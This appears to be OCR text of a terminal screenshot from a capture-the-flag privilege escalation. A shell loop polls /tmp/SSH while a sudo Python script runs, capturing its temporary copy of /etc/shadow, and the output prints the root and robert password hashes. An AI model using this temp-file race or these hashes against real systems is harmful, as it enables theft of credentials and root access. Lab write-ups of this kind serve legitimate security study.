 robert@obscure:~$ sudo python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: aa
Enter password: aa
Invalid user
robert@obscure:~$
robert@obscure: ~ (ssh)
robert@obscure:~$ while true; do if [ "$(ls -A /tmp/SSH)" ]; then cat /tmp/SSH/*; break; fi; done
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7